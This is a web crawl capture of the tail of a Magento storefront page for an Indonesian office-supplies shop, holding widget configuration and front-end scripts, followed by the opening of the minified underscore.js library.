Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"18","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.perlengkapankantor.co.id\/rest\/perlengkancoidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.perlengkapankantor.co.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1360");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1360  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1361");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1361  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1362");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1362  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1363");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1363  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1814");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1814  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.perlengkapankantor.co.id\/rest\/perlengkancoidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.perlengkapankantor.co.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/underscore.min.js
body_size: 9556
content:
(function(global,factory){typeof exports==='object'&&typeof module!=='undefined'?module.exports=factory():typeof define==='function'&&define.amd?define('underscore',factory):(global=typeof globalThis!=='undefined'?globalThis:global||self,(function(){var current=global._;var exports=global._=factory();exports.noConflict=function(){global._=current;return exports;};}()));}(this,(function(){var VERSION='1.13.2';var root=typeof self=='object'&&self.self===self&&self||typeof global=='object'&&global.global===global&&global||Function('return this')()||{};var ArrayProto=Array.prototype,ObjProto=Object.prototype;var SymbolProto=typeof Symbol!=='undefined'?Symbol.prototype:null;var push=ArrayProto.push,slice=ArrayProto.slice,toString=ObjProto.toString,hasOwnProperty=ObjProto.hasOwnProperty;var supportsArrayBuffer=typeof ArrayBuffer!=='undefined',supportsDataView=typeof DataView!=='undefined';var nativeIsArray=Array.isArray,nativeKeys=Object.keys,nativeCreate=Object.create,nativeIsView=supportsArrayBuffer&&ArrayBuffer.isView;var _isNaN=isNaN,_isFinite=isFinite;var hasEnumBug=!{toString:null}.propertyIsEnumerable('toString');var nonEnumerableProps=['valueOf','isPrototypeOf','toString','propertyIsEnumerable','hasOwnProperty','toLocaleString'];var MAX_ARRAY_INDEX=Math.pow(2,53)-1;function restArguments(func,startIndex){startIndex=startIndex==null?func.length-1:+startIndex;return function(){var length=Math.max(arguments.length-startIndex,0),rest=Array(length),index=0;for(;index<length;index++){rest[index]=arguments[index+startIndex];}
switch(startIndex){case 0:return func.call(this,rest);case 1:return func.call(this,arguments[0],rest);case 2:return func.call(this,arguments[0],arguments[1],rest);}
var args=Array(startIndex+1);for(index=0;index<startIndex;index++){args[index]=arguments[index];}
args[startIndex]=rest;return func.apply(this,args);};}
function isObject(obj){var type=typeof obj;return type==='function'||type==='object'&&!!obj;}
function isNull(obj){return obj===null;}
function isUndefined(obj){return obj===void 0;}
function isBoolean(obj){return obj===true||obj===false||toString.call(obj)==='[object Boolean]';}
function isElement(obj){return!!(obj&&obj.nodeType===1);}
function tagTester(name){var tag='[object '+name+']';return function(obj){return toString.call(obj)===tag;};}
var isString=tagTester('String');var isNumber=tagTester('Number');var isDate=tagTester('Date');var isRegExp=tagTester('RegExp');var isError=tagTester('Error');var isSymbol=tagTester('Symbol');var isArrayBuffer=tagTester('ArrayBuffer');var isFunction=tagTester('Function');var nodelist=root.document&&root.document.childNodes;if(typeof/./!='function'&&typeof Int8Array!='object'&&typeof nodelist!='function'){isFunction=function(obj){return typeof obj=='function'||false;};}
var isFunction$1=isFunction;var hasObjectTag=tagTester('Object');var hasStringTagBug=(supportsDataView&&hasObjectTag(new DataView(new ArrayBuffer(8)))),isIE11=(typeof Map!=='undefined'&&hasObjectTag(new Map));var isDataView=tagTester('DataView');function ie10IsDataView(obj){return obj!=null&&isFunction$1(obj.getInt8)&&isArrayBuffer(obj.buffer);}
var isDataView$1=(hasStringTagBug?ie10IsDataView:isDataView);var isArray=nativeIsArray||tagTester('Array');function has$1(obj,key){return obj!=null&&hasOwnProperty.call(obj,key);}
var isArguments=tagTester('Arguments');(function(){if(!isArguments(arguments)){isArguments=function(obj){return has$1(obj,'callee');};}}());var isArguments$1=isArguments;function isFinite$1(obj){return!isSymbol(obj)&&_isFinite(obj)&&!isNaN(parseFloat(obj));}
function isNaN$1(obj){return isNumber(obj)&&_isNaN(obj);}
function constant(value){return function(){return value;};}
function createSizePropertyCheck(getSizeProperty){return function(collection){var sizeProperty=getSizeProperty(collection);return typeof sizeProperty=='number'&&sizeProperty>=0&&sizeProperty<=MAX_ARRAY_INDEX;}}
function shallowProperty(key){return function(obj){return obj==null?void 0:obj[key];};}
var getByteLength=shallowProperty('byteLength');var isBufferLike=createSizePropertyCheck(getByteLength);var typedArrayPattern=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;function isTypedArray(obj){return nativeIsView?(nativeIsView(obj)&&!isDataView$1(obj)):isBufferLike(obj)&&typedArrayPattern.test(toString.call(obj));}
var isTypedArray$1=supportsArrayBuffer?isTypedArray:constant(false);var getLength=shallowProperty('length');function emulatedSet(keys){var hash={};for(var l=keys.length,i=0;i<l;++i)hash[keys[i]]=true;return{contains:function(key){return hash[key]===true;},push:function(key){hash[key]=true;return keys.push(key);}};}
function collectNonEnumProps(obj,keys){keys=emulatedSet(keys);var nonEnumIdx=nonEnumerableProps.length;var constructor=obj.constructor;var proto=isFunction$1(constructor)&&constructor.prototype||ObjProto;var prop='constructor';if(has$1(obj,prop)&&!keys.contains(prop))keys.push(prop);while(nonEnumIdx--){prop=nonEnumerableProps[nonEnumIdx];if(prop in obj&&obj[prop]!==proto[prop]&&!keys.contains(prop)){keys.push(prop);}}}
function keys(obj){if(!isObject(obj))return[];if(nativeKeys)return nativeKeys(obj);var keys=[];for(var key in obj)if(has$1(obj,key))keys.push(key);if(hasEnumBug)collectNonEnumProps(obj,keys);return keys;}
function isEmpty(obj){if(obj==null)return true;var length=getLength(obj);if(typeof length=='number'&&(isArray(obj)||isString(obj)||isArguments$1(obj)))return length===0;return getLength(keys(obj))===0;}
function isMatch(object,attrs){var _keys=keys(attrs),length=_keys.length;if(object==null)return!length;var obj=Object(object);for(var i=0;i<length;i++){var key=_keys[i];if(attrs[key]!==obj[key]||!(key in obj))return false;}
return true;}
function _$1(obj){if(obj instanceof _$1)return obj;if(!(this instanceof _$1))return new _$1(obj);this._wrapped=obj;}
_$1.VERSION=VERSION;_$1.prototype.value=function(){return this._wrapped;};_$1.prototype.valueOf=_$1.prototype.toJSON=_$1.prototype.value;_$1.prototype.toString=function(){return String(this._wrapped);};function toBufferView(bufferSource){return new Uint8Array(bufferSource.buffer||bufferSource,bufferSource.byteOffset||0,getByteLength(bufferSource));}
var tagDataView='[object DataView]';function eq(a,b,aStack,bStack){if(a===b)return a!==0||1 / a===1 / b;if(a==null||b==null)return false;if(a!==a)return b!==b;var type=typeof a;if(type!=='function'&&type!=='object'&&typeof b!='object')return false;return deepEq(a,b,aStack,bStack);}
function deepEq(a,b,aStack,bStack){if(a instanceof _$1)a=a._wrapped;if(b instanceof _$1)b=b._wrapped;var className=toString.call(a);if(className!==toString.call(b))return false;if(hasStringTagBug&&className=='[object Object]'&&isDataView$1(a)){if(!isDataView$1(b))return false;className=tagDataView;}
switch(className){case'[object RegExp]':case'[object String]':return''+a===''+b;case'[object Number]':if(+a!==+a)return+b!==+b;return+a===0?1 /+a===1 / b:+a===+b;case'[object Date]':case'[object Boolean]':return+a===+b;case'[object Symbol]':return SymbolProto.valueOf.call(a)===SymbolProto.valueOf.call(b);case'[object ArrayBuffer]':case tagDataView:return deepEq(toBufferView(a),toBufferView(b),aStack,bStack);}
var areArrays=className==='[object Array]';if(!areArrays&&isTypedArray$1(a)){var byteLength=getByteLength(a);if(byteLength!==getByteLength(b))return false;if(a.buffer===b.buffer&&a.byteOffset===b.byteOffset)return true;areArrays=true;}
if(!areArrays){if(typeof a!='object'||typeof b!='object')return false;var aCtor=a.constructor,bCtor=b.constructor;if(aCtor!==bCtor&&!(isFunction$1(aCtor)&&aCtor instanceof aCtor&&isFunction$1(bCtor)&&bCtor instanceof bCtor)&&('constructor'in a&&'constructor'in b)){return false;}}
aStack=aStack||[];bStack=bStack||[];var length=aStack.length;while(length--){if(aStack[length]===a)return bStack[length]===b;}
aStack.push(a);bStack.push(b);if(areArrays){length=a.length;if(length!==b.length)return false;while(length--){if(!eq(a[length],b[length],aStack,bStack))return false;}}else{var _keys=keys(a),key;length=_keys.length;if(keys(b).length!==length)return false;while(length--){key=_keys[length];if(!(has$1(b,key)&&eq(a[key],b[key],aStack,bStack)))return false;}}
aStack.pop();bStack.pop();return true;}
function isEqual(a,b){return eq(a,b);}
function allKeys(obj){if(!isObject(obj))return[];var keys=[];for(var key in obj)keys.push(key);if(hasEnumBug)collectNonEnumProps(obj,keys);return keys;}
function ie11fingerprint(methods){var length=getLength(methods);return function(obj){if(obj==null)return false;var keys=allKeys(obj);if(getLength(keys))return false;for(var i=0;i<length;i++){if(!isFunction$1(obj[methods[i]]))return false;}
return methods!==weakMapMethods||!isFunction$1(obj[forEachName]);};}
var forEachName='forEach',hasName='has',commonInit=['clear','delete'],mapTail=['get',hasName,'set'];var mapMethods=commonInit.concat(forEachName,mapTail),weakMapMethods=commonInit.concat(mapTail),setMethods=['add'].concat(commonInit,forEachName,hasName);var isMap=isIE11?ie11fingerprint(mapMethods):tagTester('Map');var isWeakMap=isIE11?ie11fingerprint(weakMapMethods):tagTester('WeakMap');var isSet=isIE11?ie11fingerprint(setMethods):tagTester('Set');var isWeakSet=tagTester('WeakSet');function values(obj){var _keys=keys(obj);var length=_keys.length;var values=Array(length);for(var i=0;i<length;i++){values[i]=obj[_keys[i]];}
return values;}
function pairs(obj){var _keys=keys(obj);var length=_keys.length;var pairs=Array(length);for(var i=0;i<length;i++){pairs[i]=[_keys[i],obj[_keys[i]]];}
return pairs;}
function invert(obj){var result={};var _keys=keys(obj);for(var i=0,length=_keys.length;i<length;i++){result[obj[_keys[i]]]=_keys[i];}
return result;}
function functions(obj){var names=[];for(var key in obj){if(isFunction$1(obj[key]))names.push(key);}
return names.sort();}
function createAssigner(keysFunc,defaults){return function(obj){var length=arguments.length;if(defaults)obj=Object(obj);if(length<2||obj==null)return obj;for(var index=1;index<length;index++){var source=arguments[index],keys=keysFunc(source),l=keys.length;for(var i=0;i<l;i++){var key=keys[i];if(!defaults||obj[key]===void 0)obj[key]=source[key];}}
return obj;};}
var extend=createAssigner(allKeys);var extendOwn=createAssigner(keys);var defaults=createAssigner(allKeys,true);function ctor(){return function(){};}
function baseCreate(prototype){if(!isObject(prototype))return{};if(nativeCreate)return nativeCreate(prototype);var Ctor=ctor();Ctor.prototype=prototype;var result=new Ctor;Ctor.prototype=null;return result;}
function create(prototype,props){var result=baseCreate(prototype);if(props)extendOwn(result,props);return result;}
function clone(obj){if(!isObject(obj))return obj;return isArray(obj)?obj.slice():extend({},obj);}
function tap(obj,interceptor){interceptor(obj);return obj;}
function toPath$1(path){return isArray(path)?path:[path];}
_$1.toPath=toPath$1;function toPath(path){return _$1.toPath(path);}
function deepGet(obj,path){var length=path.length;for(var i=0;i<length;i++){if(obj==null)return void 0;obj=obj[path[i]];}
return length?obj:void 0;}
function get(object,path,defaultValue){var value=deepGet(object,toPath(path));return isUndefined(value)?defaultValue:value;}
function has(obj,path){path=toPath(path);var length=path.length;for(var i=0;i<length;i++){var key=path[i];if(!has$1(obj,key))return false;obj=obj[key];}
return!!length;}
function identity(value){return value;}
function matcher(attrs){attrs=extendOwn({},attrs);return function(obj){return isMatch(obj,attrs);};}
function property(path){path=toPath(path);return function(obj){return deepGet(obj,path);};}
function optimizeCb(func,context,argCount){if(context===void 0)return func;switch(argCount==null?3:argCount){case 1:return function(value){return func.call(context,value);};case 3:return function(value,index,collection){return func.call(context,value,index,collection);};case 4:return function(accumulator,value,index,collection){return func.call(context,accumulator,value,index,collection);};}
return function(){return func.apply(context,arguments);};}
function baseIteratee(value,context,argCount){if(value==null)return identity;if(isFunction$1(value))return optimizeCb(value,context,argCount);if(isObject(value)&&!isArray(value))return matcher(value);return property(value);}
function iteratee(value,context){return baseIteratee(value,context,Infinity);}
_$1.iteratee=iteratee;function cb(value,context,argCount){if(_$1.iteratee!==iteratee)return _$1.iteratee(value,context);return baseIteratee(value,context,argCount);}
function mapObject(obj,iteratee,context){iteratee=cb(iteratee,context);var _keys=keys(obj),length=_keys.length,results={};for(var index=0;index<length;index++){var currentKey=_keys[index];results[currentKey]=iteratee(obj[currentKey],currentKey,obj);}
return results;}
function noop(){}
function propertyOf(obj){if(obj==null)return noop;return function(path){return get(obj,path);};}
function times(n,iteratee,context){var accum=Array(Math.max(0,n));iteratee=optimizeCb(iteratee,context,1);for(var i=0;i<n;i++)accum[i]=iteratee(i);return accum;}
function random(min,max){if(max==null){max=min;min=0;}
return min+Math.floor(Math.random()*(max-min+1));}
var now=Date.now||function(){return new Date().getTime();};function createEscaper(map){var escaper=function(match){return map[match];};var source='(?:'+keys(map).join('|')+')';var testRegexp=RegExp(source);var replaceRegexp=RegExp(source,'g');return function(string){string=string==null?'':''+string;return testRegexp.test(string)?string.replace(replaceRegexp,escaper):string;};}
var escapeMap={'&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;',"'":'&#x27;','`':'&#x60;'};var _escape=createEscaper(escapeMap);var unescapeMap=invert(escapeMap);var _unescape=createEscaper(unescapeMap);var templateSettings=_$1.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var noMatch=/(.)^/;var escapes={"'":"'",'\\':'\\','\r':'r','\n':'n','\u2028':'u2028','\u2029':'u2029'};var escapeRegExp=/\\|'|\r|\n|\u2028|\u2029/g;function escapeChar(match){return'\\'+escapes[match];}
var bareIdentifier=/^\s*(\w|\$)+\s*$/;function template(text,settings,oldSettings){if(!settings&&oldSettings)settings=oldSettings;settings=defaults({},settings,_$1.templateSettings);var matcher=RegExp([(settings.escape||noMatch).source,(settings.interpolate||noMatch).source,(settings.evaluate||noMatch).source].join('|')+'|$','g');var index=0;var source="__p+='";text.replace(matcher,function(match,escape,interpolate,evaluate,offset){source+=text.slice(index,offset).replace(escapeRegExp,escapeChar);index=offset+match.length;if(escape){source+="'+\n((__t=("+escape+"))==null?'':_.escape(__t))+\n'";}else if(interpolate){source+="'+\n((__t=("+interpolate+"))==null?'':__t)+\n'";}else if(evaluate){source+="';\n"+evaluate+"\n__p+='";}
return match;});source+="';\n";var argument=settings.variable;if(argument){if(!bareIdentifier.test(argument))throw new Error('variable is not a bare identifier: '+argument);}else{source='with(obj||{}){\n'+source+'}\n';argument='obj';}
source="var __t,__p='',__j=Array.prototype.join,"+"print=function(){__p+=__j.call(arguments,'');};\n"+
source+'return __p;\n';var render;try{render=new Function(argument,'_',source);}catch(e){e.source=source;throw e;}
var template=function(data){return render.call(this,data,_$1);};template.source='function('+argument+'){\n'+source+'}';return template;}
function result(obj,path,fallback){path=toPath(path);var length=path.length;if(!length){return isFunction$1(fallback)?fallback.call(obj):fallback;}
for(var i=0;i<length;i++){var prop=obj==null?void 0:obj[path[i]];if(prop===void 0){prop=fallback;i=length;}
obj=isFunction$1(prop)?prop.call(obj):prop;}
return obj;}
var idCounter=0;function uniqueId(prefix){var id=++idCounter+'';return prefix?prefix+id:id;}
function chain(obj){var instance=_$1(obj);instance._chain=true;return instance;}
function executeBound(sourceFunc,boundFunc,context,callingContext,args){if(!(callingContext instanceof boundFunc))return sourceFunc.apply(context,args);var self=baseCreate(sourceFunc.prototype);var result=sourceFunc.apply(self,args);if(isObject(result))return result;return self;}
var partial=restArguments(function(func,boundArgs){var placeholder=partial.placeholder;var bound=function(){var position=0,length=boundArgs.length;var args=Array(length);for(var i=0;i<length;i++){args[i]=boundArgs[i]===placeholder?arguments[position++]:boundArgs[i];}
while(position<arguments.length)args.push(arguments[position++]);return executeBound(func,bound,this,this,args);};return bound;});partial.placeholder=_$1;var bind=restArguments(function(func,context,args){if(!isFunction$1(func))throw new TypeError('Bind must be called on a function');var bound=restArguments(function(callArgs){return executeBound(func,bound,context,this,args.concat(callArgs));});return bound;});var isArrayLike=createSizePropertyCheck(getLength);function flatten$1(input,depth,strict,output){output=output||[];if(!depth&&depth!==0){depth=Infinity;}else if(depth<=0){return output.concat(input);}
var idx=output.length;for(var i=0,length=getLength(input);i<length;i++){var value=input[i];if(isArrayLike(value)&&(isArray(value)||isArguments$1(value))){if(depth>1){flatten$1(value,depth-1,strict,output);idx=output.length;}else{var j=0,len=value.length;while(j<len)output[idx++]=value[j++];}}else if(!strict){output[idx++]=value;}}
return output;}
var bindAll=restArguments(function(obj,keys){keys=flatten$1(keys,false,false);var index=keys.length;if(index<1)throw new Error('bindAll must be passed function names');while(index--){var key=keys[index];obj[key]=bind(obj[key],obj);}
return obj;});function memoize(func,hasher){var memoize=function(key){var cache=memoize.cache;var address=''+(hasher?hasher.apply(this,arguments):key);if(!has$1(cache,address))cache[address]=func.apply(this,arguments);return cache[address];};memoize.cache={};return memoize;}
var delay=restArguments(function(func,wait,args){return setTimeout(function(){return func.apply(null,args);},wait);});var defer=partial(delay,_$1,1);function throttle(func,wait,options){var timeout,context,args,result;var previous=0;if(!options)options={};var later=function(){previous=options.leading===false?0:now();timeout=null;result=func.apply(context,args);if(!timeout)context=args=null;};var throttled=function(){var _now=now();if(!previous&&options.leading===false)previous=_now;var remaining=wait-(_now-previous);context=this;args=arguments;if(remaining<=0||remaining>wait){if(timeout){clearTimeout(timeout);timeout=null;}
previous=_now;result=func.apply(context,args);if(!timeout)context=args=null;}else if(!timeout&&options.trailing!==false){timeout=setTimeout(later,remaining);}
return result;};throttled.cancel=function(){clearTimeout(timeout);previous=0;timeout=context=args=null;};return throttled;}
function debounce(func,wait,immediate){var timeout,previous,args,result,context;var later=function(){var passed=now()-previous;if(wait>passed){timeout=setTimeout(later,wait-passed);}else{timeout=null;if(!immediate)result=func.apply(context,args);if(!timeout)args=context=null;}};var debounced=restArguments(function(_args){context=this;args=_args;previous=now();if(!timeout){timeout=setTimeout(later,wait);if(immediate)result=func.apply(context,args);}
return result;});debounced.cancel=function(){clearTimeout(timeout);timeout=args=context=null;};return debounced;}
function wrap(func,wrapper){return partial(wrapper,func);}
function negate(predicate){return function(){return!predicate.apply(this,arguments);};}
function compose(){var args=arguments;var start=args.length-1;return function(){var i=start;var result=args[start].apply(this,arguments);while(i--)result=args[i].call(this,result);return result;};}
function after(times,func){return function(){if(--times<1){return func.apply(this,arguments);}};}
function before(times,func){var memo;return function(){if(--times>0){memo=func.apply(this,arguments);}
if(times<=1)func=null;return memo;};}
var once=partial(before,2);function findKey(obj,predicate,context){predicate=cb(predicate,context);var _keys=keys(obj),key;for(var i=0,length=_keys.length;i<length;i++){key=_keys[i];if(predicate(obj[key],key,obj))return key;}}
function createPredicateIndexFinder(dir){return function(array,predicate,context){predicate=cb(predicate,context);var length=getLength(array);var index=dir>0?0:length-1;for(;index>=0&&index<length;index+=dir){if(predicate(array[index],index,array))return index;}
return-1;};}
var findIndex=createPredicateIndexFinder(1);var findLastIndex=createPredicateIndexFinder(-1);function sortedIndex(array,obj,iteratee,context){iteratee=cb(iteratee,context,1);var value=iteratee(obj);var low=0,high=getLength(array);while(low<high){var mid=Math.floor((low+high)/ 2);if(iteratee(array[mid])<value)low=mid+1;else high=mid;}
return low;}
